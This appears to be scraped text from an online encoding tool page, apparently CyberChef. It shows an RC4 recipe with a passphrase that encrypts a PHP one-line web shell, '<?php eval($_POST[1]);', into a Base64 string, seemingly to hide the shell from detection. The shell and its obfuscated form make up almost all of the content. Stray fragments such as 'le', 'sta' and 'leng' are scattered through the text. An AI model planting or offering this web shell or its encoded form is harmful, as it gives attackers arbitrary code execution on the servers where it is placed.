 Last build: 2 months ago
Recipe
RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
UTF8
Output format
Base64
Input
s
le
<?php eval($_POST[1]);
Output
sta
e
leng
473xeG4d3kJANayE56+fzrJLaDo2vg==